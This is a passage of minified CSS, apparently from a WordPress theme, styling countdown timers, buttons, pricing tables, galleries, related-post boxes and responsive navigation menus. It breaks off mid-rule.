p{margin-bottom:20px}.faqI h4,.txt_thrive_link_to_comments,#thrive_container_list_comments .reply,#thrive_container_list_comments .cancel_reply,.gallery-item a,.gallery a.nav_prev,.gallery a.nav_next,.gallery .nav_close,.galleryStage{cursor:pointer}.wistia-video-container .vdc .ltx{display:none}.wistia-video-container .vdc.video-container{display:block !important}.wistia-video-container .vdc.video-container .vwr{box-shadow:none;max-width:1080px;margin:0 auto;position:static}.wistia-video-container .vdc.video-container .vwr iframe{box-shadow:none;display:block;margin:0 auto}@media only screen and (max-device-width: 450px){.cnt .awr{padding-left:0;padding-right:0}}.cdt{position:relative}.cdt::after{clear:both;content:"";display:table}.cdt.sns{display:table;margin-left:auto;margin-right:auto}.cdt .cdti{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}.cdt .cdti.init_done{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:opacity,.3s,ease-in;-moz-transition:opacity,.3s,ease-in;transition:opacity,.3s,ease-in}.cdt .cdti.fdtc{-webkit-transition:opacity,.5s,ease-in;-moz-transition:opacity,.5s,ease-in;transition:opacity,.5s,ease-in;opacity:0.1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";filter:alpha(opacity=10)}.cdt .cdti.fv{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-webkit-transition:opacity,.3s,ease-in;-moz-transition:opacity,.3s,ease-in;transition:opacity,.3s,ease-in}.cdt .cdtm{font-family:'Oxygen', arial;font-weight:300;font-size:36px;line-height:65px;text-align:center;position:relative;top:-77px;word-wrap:break-word;white-space:pre-wrap}.cdt .cdto{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;float:left;margin:0px 20px;min-width:80px;position:relative}.cdt .cdto:first-of-type:before{content:''}.cdt .cdto:before{content:':';color:#a6a6a6;font-size:60px;line-height:60px;position:absolute;right:84px;top:0px;z-index:10}.cdt .cdto.ctcid{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;height:120px;transition:all .2s linear;overflow:visible}.cdt .cdto .cdtl{display:block;font-family:'Oxygen', arial;font-size:1em;font-weight:400;margin-top:7px;text-align:center;text-transform:uppercase}.cdt .cdtc{display:block;font-family:'Oxygen', arial;height:58px;line-height:60px;min-width:62px;overflow:hidden;position:relative;padding:4px}.cdt .cdtc .cdfc [class*='part-']{position:absolute;top:0;right:5px;min-width:30px}.cdt .cdtc .cdfc [class*='part-'].go-down{transition:top .2s linear;top:100%}.cdt .cdtc .cdfc [class*='part-'].next{top:-100%;transition:top .2s linear}.cdt .cdtc .cdfc [class*='part-'].next.go-down{top:0;transition:top .2s linear}.cdt .cdtc .cdfc .part-2{right:40px}.cdt .cdtc .cdfc .part-3{right:75px}.cdt .cdtc .cdfc .part-4{right:110px}.cdt .cdtd{height:1px;position:absolute;top:60px;width:100%;z-index:1}.cdt .cdfc{bottom:0;color:#acacac;font-size:3.75em;font-weight:400;left:0;right:0;text-align:center}.cnt article .mbi{text-decoration:none}.mbi.light .mbr .mbt,.mbi.light .mbr .mbb{color:#4b4b4b}.mbi{box-sizing:border-box;cursor:pointer;display:inline-block;margin-top:25px;position:relative;text-align:center;white-space:nowrap;word-break:break-all}.mbi .mbl{border-radius:50%;height:74px;margin:auto 0;position:absolute;top:0;bottom:0;width:74px}.mbi .mbl .mbc{padding:0px 13px}.mbi .mbl .mbc:before{color:#fff;display:inline-block;font-size:2.6em;margin:15px 5px}.mbi .mbr{border-radius:40px;font-family:'oxygen', Arial;line-height:1em;margin-left:10px;padding:15px 50px 15px 80px;white-space:normal}.mbi .mbr>div{display:block}.mbi .mbr .mbt{color:#fff;font-weight:700;font-size:1.5em}.mbi .mbr .mbb{color:#fff;display:block;font-weight:400;font-size:.75em;margin-top:10px}.mbi.aligncenter{display:table;margin:0 auto}.mbi.full{width:100%}.mbi.full .mbr{display:block;text-align:center}.mb .mbr{padding-left:50px}.mbi.blue .mbl,.mbi.blue .mbr{background-color:#34495e;border:1px solid #253748}.icb.blue .icbc.icbi{border:1px solid #34495e}.icb.blue .icbc.icbi span:before{color:#34495e}.icb.blue .icbc.icbm{border:1px solid #34495e}.mbi.dark .mbl,.mbi.dark .mbr{background-color:#323232;border:1px solid #706f6f}.icb.dark .icbc.icbi{border:1px solid #323232}.icb.dark .icbc.icbi span:before{color:#323232}.icb.dark .icbc.icbm{border:1px solid #323232}.mbi.green .mbl,.mbi.green .mbr{background-color:#27754d;border:1px solid #234c37}.icb.green .icbc.icbi{border:1px solid #27754d}.icb.green .icbc.icbi span:before{color:#27754d}.icb.green .icbc.icbm{border:1px solid #27754d}.mbi.light .mbl,.mbi.light .mbr{background-color:#f7f7f7;border:1px solid #e4e4e4}.icb.light .icbc.icbi{border:1px solid #f7f7f7}.icb.light .icbc.icbi span:before{color:#f7f7f7}.icb.light .icbc.icbm{border:1px solid #f7f7f7}.mbi.orange .mbl,.mbi.orange .mbr{background-color:#e48400;border:1px solid #d07800}.icb.orange .icbc.icbi{border:1px solid #e48400}.icb.orange .icbc.icbi span:before{color:#e48400}.icb.orange .icbc.icbm{border:1px solid #e48400}.mbi.purple .mbl,.mbi.purple .mbr{background-color:#8562a3;border:1px solid #7f4198}.icb.purple .icbc.icbi{border:1px solid #8562a3}.icb.purple .icbc.icbi span:before{color:#8562a3}.icb.purple .icbc.icbm{border:1px solid #8562a3}.mbi.red .mbl,.mbi.red .mbr{background-color:#801818;border:1px solid #651212}.icb.red .icbc.icbi{border:1px solid #801818}.icb.red .icbc.icbi span:before{color:#801818}.icb.red .icbc.icbm{border:1px solid #801818}.mbi.teal .mbl,.mbi.teal .mbr{background-color:#54a699;border:1px solid #3b7a70}.icb.teal .icbc.icbi{border:1px solid #54a699}.icb.teal .icbc.icbi span:before{color:#54a699}.icb.teal .icbc.icbm{border:1px solid #54a699}.mbi.brown .mbl,.mbi.brown .mbr{background-color:#645452;border:1px solid #463b3a}.icb.brown .icbc.icbi{border:1px solid #645452}.icb.brown .icbc.icbi span:before{color:#645452}.icb.brown .icbc.icbm{border:1px solid #645452}.split{display:table;margin-bottom:20px}.split .btn{margin-bottom:0}.split .btn span{font-size:1.063em}.split .btn.left{border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.split .btn.left span{border-top-right-radius:0;border-bottom-right-radius:0}.split .btn.right{border-top-left-radius:0;border-bottom-left-radius:0}.split .btn.right span{border-top-left-radius:0;border-bottom-left-radius:0}.cnt article .icb p{color:#706f6f;margin-bottom:0px}.icb{box-shadow:2px 0px 2px 0px rgba(0,0,0,0.05);border-radius:12px;border:1px solid #dbdbdb;background:#fff;margin:80px 0px 20px;padding:70px 20px 30px 20px;position:relative}.icb .icbc{box-shadow:2px 0px 2px 0px rgba(0,0,0,0.05);border-radius:50%;display:block;height:99px;margin:0 auto;position:absolute;left:0;right:0;top:-50px;text-align:center;width:99px}.icb .icbc.icbi{border-radius:50%}.icb .icbc.icbi span:before{font-family:FontAwesome;content:attr(data-icon);font-size:50px;line-height:100px}.icb .icbc.icbm{background:#fff}.icb .icbc.icbm span{border-radius:50%;background-repeat:no-repeat;background-position:center center;background-size:cover;display:block;height:80px;margin:10px auto;width:80px}.icb.icb2{border-top:1px solid #e8e8e8;margin-left:50px;padding:20px 20px 30px 70px}.icb.icb2 .icbc{margin:auto 0;bottom:0;left:-45px;top:0}.scn .tmw a{background-color:#fff;background-image:-webkit-linear-gradient(left, #fff,#fff,#fafafa,#f1f1f1,#efefef);background-image:linear-gradient(to right,#fff,#fff,#fafafa,#f1f1f1,#efefef);border-bottom:1px solid #dbdbdb;color:#706f6f;display:block;font-size:1em;line-height:1em;padding:14px 0 14px 14px}.scn .tmw a:hover{background-color:#fff;background-image:-webkit-linear-gradient(right, #fff,#fff,#fff,#fafafa,#f1f1f1);background-image:linear-gradient(to left,#fff,#fff,#fff,#fafafa,#f1f1f1);color:#474747}.scn .tmw.tmv:hover>a:after{content:'\e611'}.scn .tmw.tmv>a{position:relative}.scn .tmw.tmv>a:after{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e612';font-size:.778em;position:absolute;right:17px}.scn .tmw:first-child .tmi{border-top-left-radius:9px;border-top-right-radius:9px}.scn .tmw:last-child .tmi{border-bottom-left-radius:9px;border-bottom-right-radius:9px}.scn .tmw .tmm a{padding-left:30px}.scn .tmw .tmps a{padding-left:50px}.scn .tmw .tmm{display:none}.scn .tmw:last-child .tmi,.scn .tmw:last-child .tmpi{border-bottom:0 none}.row{margin:40px 0px 20px 0px}.row:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.pt_one{width:100%}.pt_two{width:50%}.pt_three{width:33.3%}.pt_four{width:25%}.pt_five{width:20%}.pt{float:left}.pt .pt_in{box-shadow:2px 0 2px 0px rgba(0,0,0,0.05);border-radius:12px;background:#fff;border:1px solid #dbdbdb;margin:0px auto;position:relative;padding:10%;width:74%}.pt .pt_in.pt_hgh{border:1px solid #27754d;padding:16% 10%;position:relative;margin-top:-6%;width:74%}.pt .pt_in ul{list-style-type:none !important;list-style-image:none !important;padding-left:0px}.pt .pt_in ul li{color:#706f6f;font-size:1em;line-height:1rem;margin-bottom:20px;position:relative;padding-left:30px;word-wrap:break-word}.pt .pt_in ul li:before{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1rem;position:absolute;left:0px}.pt .pt_in ul.check li:before{content:'\f05d';color:#27754d}.pt .pt_in ul.check li.noBullet:before{content:''}.pt .pt_in ul.notcheck li:before{color:#acacac;content:'\f05c'}.pt .pt_in h3{color:#323232;font-size:1.875em;margin-top:0px;margin-bottom:33px;word-wrap:break-word}.pt .pt_in .btn span{display:block}.pt .pt_in .prb{text-align:center}.pt .pt_in .btn{display:inline-block;margin:0 auto;max-width:100%;word-wrap:break-word}.pt .prc{color:#323232;font-size:1.875em;font-family:'Oxygen';font-weight:bold;line-height:1rem;margin-top:39px;margin-bottom:28px}.pt .prc>span{font-size:.533em}@media only screen and (max-width: 940px){.pt.pt_four{width:50%}.pt.pt_four .pt_hgh{margin-top:0;padding:10% 12%}.pt.pt_five .pt_hgh{margin-top:0;padding:10% 12%}.pt_five{width:50%}.pt_five:nth-child(4){margin-bottom:10px}.pt_five:nth-child(5){clear:both;display:table;float:none;margin:0px auto 0px}}@media only screen and (max-width: 768px){.pt.pt_three .pt_hgh{margin-top:0;padding:10% 12%}.pt_two,.pt_three,.pt.pt_four,.pt_five{float:none;margin:10px 0px !important;width:100%}}.rl-h{display:table;margin:20px 0;overflow:hidden}.rl-h .rl-c{color:#323232;font-size:1.375em;margin:0;padding:0 7px;white-space:nowrap}.rl-h .rl-s{display:table-cell;vertical-align:middle;width:50%}.rl-h .rl-s:before{border-bottom:1px solid #bcbcbc;content:'';display:block;width:100%}.rltp,.rltpi{box-sizing:border-box}.rltp p,.rltpi p{color:#323232;font-size:1.125em;font-weight:700;font-family:'Oxygen';line-height:1em;margin:20px auto !important;width:90%}.rltp .rlt,.rltpi .rlt{box-sizing:border-box;box-shadow:0 2px 2px 0 rgba(0,0,0,0.05);border-radius:10px;background:#fff;border:1px solid #dbdbdb}.rltp .rlt{display:block;text-decoration:none;margin-bottom:28px;margin-right:4%;width:48%}.rltp .rlt:nth-of-type(2n){margin-right:0}.rltp .rlt:hover .rlti:before{color:#27754d}.rltp .rlti:before{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#323232;content:"\e608";float:left;font-size:24px;margin:20px 11px 0 14px}.rltpi p{text-align:center}.rltpi .rlt{display:block;margin:0 2% 20px 0;text-decoration:none !important;overflow:hidden}.rltpi .rlti{border-top-left-radius:10px;border-top-right-radius:10px;height:200px;width:100%}.bSeCont .rltpi .rlti{height:154px}.rltpi .rlti{background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.rltpi .rlti:hover:after{font-family:'luxe-icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e606';color:#fff;display:block;font-size:48px;height:48px;margin:auto;position:absolute;left:0;right:0;bottom:0;top:0;width:48px;z-index:3}.rltpi .rlti:hover:before{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:rgba(39,117,77,0.4);content:'';display:block;height:100%;position:absolute;left:0;right:0;top:0;bottom:0;width:100%}@media only screen and (min-width: 940px){.rltpi a.rlt{width:32%}.rltpi a.rlt:nth-of-type(3n){margin-right:0}.rltpi a.rlt:nth-of-type(3n+1){clear:left}.rltpi .rlti{height:176px}}@media only screen and (max-width: 940px) and (min-width: 540px){.rltpi a.rlt{width:49%}.rltpi a.rlt:nth-of-type(2n){margin-right:0}.rltpi a.rlt:nth-of-type(2n+1){clear:left}.rltpi .rlti{height:154px}}@media only screen and (max-width: 768px){.rltp .rlt{margin-right:0;width:100%}}@media only screen and (max-width: 540px){.rltpi a{margin:0 0 30px;width:100%}.rltpi .rlti{height:200px}}@media only screen and (max-width: 380px){.rltp .rlt .rlti{margin-right:5px}.rltpi .rlti{height:280px}}@media only screen and (min-width: 940px){.rc-hf{display:none}}@media only screen and (max-width: 940px) and (min-width: 540px){.rc-hm{display:none}}@media only screen and (max-width: 540px){.rc-hs{display:none}}@keyframes progress-bar{from{width:0}to{width:100%}}@-webkit-keyframes progress-bar{from{width:0}to{width:100%}}@keyframes fill-counter{from{height:0%}to{height:100%}}@-webkit-keyframes fill-counter{from{height:0}to{height:100%}}@media only screen and (max-width: 1350px){.ssf{box-shadow:none;border:none;background:none;display:block !important;margin-top:10px;position:static !important;width:auto}.ssf .cou,.ssf .scfm{float:left}.ssf .scfm .ss{float:left;margin-right:10px}.ssf:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.ssf .cou{margin-right:10px}.ssf:before{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}}@media only screen and (max-width: 1080px){.wrp{width:900px}.wrp .bpd{width:720px}.bSeCont .bSe.fullWidth{width:900px}.fullWidth .out{width:5880px}.cnt .bpd .out{width:5700px}.in{height:100% !important}.fullWidth .in,.bpd .in{box-sizing:content-box !important;-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;width:1080px !important}.fullWidth .cck{width:900px !important}.bpd .cck{width:720px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:870px;width:870px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:435px;width:435px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:290px;width:290px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:217.5px;width:217.5px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:174px;width:174px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:145px;width:145px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:124.285714286px;width:124.285714286px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:870px;width:870px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:435px;width:435px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:290px;width:290px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:217.5px;width:217.5px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:174px;width:174px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:145px;width:145px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:124.285714286px;width:124.285714286px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:660px;width:660px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:330px;width:330px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:220px;width:220px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:165px;width:165px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:132px;width:132px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:110px;width:110px}.bpd .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bpd .gallery-columns-7 .gallery-item dt a{height:94.2857142857px;width:94.2857142857px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:570px;width:570px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:285px;width:285px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:190px;width:190px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:142.5px;width:142.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:114px;width:114px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:95px;width:95px}.fullWidth .gallery-columns-5 .gallery-item,.fullWidth .gallery-columns-8 .gallery-item,.fullWidth .gallery-columns-9 .gallery-item,.bpd .gallery-columns-5 .gallery-item,.bpd .gallery-columns-8 .gallery-item,.bpd .gallery-columns-9 .gallery-item,.bSeCont .gallery-columns-5 .gallery-item,.bSeCont .gallery-columns-8 .gallery-item,.bSeCont .gallery-columns-9 .gallery-item{width:20% !important}.bSeCont .gallery-columns-7 .gallery-item{width:20% !important}.f2 .fon img,.f4 .fon img{max-width:90%}.bSe.left .lfa,.bSe.right .lfa{width:578px}.bSe.bpd .lfa{width:690px}.cnt .sAs{margin-left:10px}.srh input.search-field{padding:0px 0px 0px 10px;width:76%}.follow_me .side_body ul li a.sm{margin-right:7px;width:70px}.pulQ.left div.left,.pulQ.right div.left{max-width:65%}.aut>div.right{width:75%}.aut>div.right.noSocial{width:80%}.no_content_msg .lost{width:45%}.csc .foc,.row .foc{padding:0% 2% 0% 0%;width:49%}.csc .foc:nth-child(2n),.row .foc:nth-child(2n){padding:0% 0% 0% 0%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .frm .op-r,.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .btn,.scon.wide.o1 .frm .op-r,.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .btn,.scon.wide.o2 .frm .op-r,.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .btn,.scon.wide.o3 .frm .op-r{float:none}.scon.wide .frm .btn,.scon.wide.o1 .frm .btn,.scon.wide.o2 .frm .btn,.scon.wide.o3 .frm .btn{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .op-r,.scon.wide.o1 .frm input[type="text"],.scon.wide.o1 .frm .op-r,.scon.wide.o2 .frm input[type="text"],.scon.wide.o2 .frm .op-r,.scon.wide.o3 .frm input[type="text"],.scon.wide.o3 .frm .op-r{margin-bottom:10px;width:100%}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:900px !important}.bSe h1{font-size:33px !important}.bSe h2{font-size:30px !important}.bSe h3{font-size:26px !important}.mms{font-size:70px !important}.lfa .f2f input[type="text"],.lfa .f2f input[type="submit"],.lfa .f2f .op-r{width:98%}}@media only screen and (max-width: 940px){.wrp{width:700px}.wrp .bpd{width:560px}.bSeCont .bSe.fullWidth{width:700px}.fullWidth .out{width:5680px}.cnt .bpd .out{width:5540px}.fullWidth .in,.bpd .in{width:940px !important}.fullWidth .cck{width:700px !important}.bpd .cck{width:560px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:670px;width:670px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:335px;width:335px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:223.333333333px;width:223.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:167.5px;width:167.5px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:134px;width:134px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:111.666666667px;width:111.666666667px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:95.7142857143px;width:95.7142857143px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:670px;width:670px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:335px;width:335px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:223.333333333px;width:223.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:167.5px;width:167.5px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:134px;width:134px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:111.666666667px;width:111.666666667px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:95.7142857143px;width:95.7142857143px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:520px;width:520px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:260px;width:260px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:173.333333333px;width:173.333333333px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:130px;width:130px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:104px;width:104px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:650px;width:650px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:325px;width:325px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:216.666666667px;width:216.666666667px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:162.5px;width:162.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:130px;width:130px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:108.333333333px;width:108.333333333px}.bpd .gallery-columns-6 .gallery-item,.bpd .gallery-columns-7 .gallery-item{width:25% !important}.bSe.bpd .lfa{width:530px}.f2 .left,.f2 .right{clear:both;width:100%}.f2 .left{margin-bottom:10px;text-align:center}.f3 .left{width:59%}.f3 .right{width:40%}.f4 .fon,.f4 .ftw,.f4 .fac{clear:both;text-align:center;width:100%}.f4 .fac{margin-bottom:20px}.f4 .fth{float:none;margin:0px auto;width:40%}.bSeCont{display:table-header-group}.sAsCont{display:table-footer-group}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:25px 0px 0px 0px;width:700px}.cnt .bSe.left,.cnt .bSe.right{float:none;width:700px}.sAs .oab,footer .oab{padding:2% 10%}.sAs .search_widget #search-field,footer .search_widget #search-field{width:90%}.ftw section[id*='pages'] ul ul{padding-left:2%}section[id*="pages"] .scn ul ul{padding-left:2%}.follow_me .awr{margin:0 auto;width:67%}.follow_me .side_body ul li a.sm{margin-right:22%;width:120px}input#search-field{padding:0px 6px}.cnt article ul.children{padding:0px}.cnt article .cmb{margin-left:0px}.ftw .colm{box-sizing:border-box;margin-bottom:40px}.tabs_widget .scTC .tim{width:10%}.tabs_widget .scTC .txt{width:80%}.cms .awr .left{width:15%}.cms .awr .right{width:85%}.pulQ div.left{border-left:none}.pulQ .quo{margin-bottom:10px}.pdwbg{word-wrap:break-word}.scvps h2{font-size:50px}.scvps h3,.scvps p{font-size:20px}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:700px !important}.bSe .sctm{width:100%}.scfm{margin:0px auto}.csc .thc,.row .thc{padding:0%;width:100%}.csc .thc.lst,.row .thc.lst{padding:0%}.csc .tth,.csc .oth,.csc .ofo,.csc .tfo,.row .tth,.row .oth,.row .ofo,.row .tfo{padding:0%;width:100%}.csc .tth.lst,.csc .oth.lst,.csc .ofo.lst,.csc .tfo.lst,.row .tth.lst,.row .oth.lst,.row .ofo.lst,.row .tfo.lst{padding:0%;width:100%}.csc .ofo,.row .ofo{padding:0%;width:100%}.csc .tfo,.csc .tfo.lst,.row .tfo,.row .tfo.lst{padding:0%;width:100%}.csc .fft,.row .fft{padding:0%;width:49%}.csc .fft:first-child,.row .fft:first-child{padding:0% 2% 0% 0%}.csc .fft.lst,.row .fft.lst{padding:0% 0% 0% 0%;width:100%}.csc .twc+.fft.lst,.row .twc+.fft.lst{padding:0%}.csc .fft+.twc.lst,.row .fft+.twc.lst{width:100%}.csc .fft+.twc,.row .fft+.twc{padding:0%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .frm .op-r{width:31.5%}.entry-title{text-align:center}.afim.alignleft,.afim.alignright{float:none;margin:20px auto}.ssf .scfm a:first-child{margin-left:0px}.ssf .scfm .ss:first-child{margin-left:0px}header #logo img{max-width:200px !important}.bSe .far.f4 .fon img,.bSe .far.f2 .fon img{margin:0 auto 20px}.bSe .far.f4 .ftw,.bSe .far.f2 .ftw{margin-bottom:20px}}@media only screen and (min-width: 772px){#nav_right{overflow:visible !important}}@media only screen and (max-width: 768px){header{position:relative}header .center_logo #nav_right,header .side_logo #nav_right{display:none}.html-hidden{height:100%;overflow:hidden}.html-hidden body{overflow:hidden}html{overflow-x:hidden}.mf nav{overflow-y:scroll}header .dfm{text-align:center}.mff header.hic #head_wrp{display:block}header.hif{height:100% !important}header.hic{display:block}header.hic #head_wrp{display:table;position:relative !important}header #nav_right{background:#E9E9E9;position:absolute;left:0;right:0;top:100%;overflow-y:scroll;z-index:101}header #nav_right:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}header nav{box-sizing:border-box;clear:both;display:block;position:static;width:100%;z-index:10}header nav>ul>li.menu-item-has-children>ul>li:first-child:before{border:none !important}header nav>ul.menu li.current-menu-item>a,header nav>ul.menu li.current_page_item>a,header nav ul#menu li.current-menu-item>a,header nav ul#menu li.current_page_item>a{border-radius:0;box-shadow:none;border:none;color:#5D5D5D}header nav .menu>li:first-child:before{border-width:6px;border-style:solid;border-color:transparent transparent #27754d transparent;content:'';display:block;height:0px;position:absolute;right:10px;top:-12px;width:0px}header nav ul{box-shadow:0 4px 11px -9px #000;display:block}header nav ul li{background:#e9e9e9;border-top:1px solid #dcdcdc;display:block;float:none;padding:0px}header nav ul li:first-child{border-top:2px solid #27754d}header nav ul li.current-menu-item a,header nav ul li.current_page_item a{border-radius:0;box-shadow:none;border:none;color:#5D5D5D}header nav ul li a{box-sizing:border-box;display:block;width:100%}header nav ul li ul{box-sizing:border-box;box-shadow:none;margin-left:0px;padding-left:20px;position:static}header nav ul li ul li:first-child{border-top:1px solid #DCDCDC}header nav ul li ul li a:before{content:'-';padding-right:10px}header nav ul li ul li ul{padding-left:40px}header .hmn{cursor:pointer;clear:right;display:block}header .hmn .rmn{color:#000}header #nav_right{display:block;float:right}.pdwbg{word-wrap:break-word}.scvps .pvb{height:180px;width:250px}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:490px !important}.scvps .vdc.lv .mejs-overlay-button,.scvps .vdc.dv 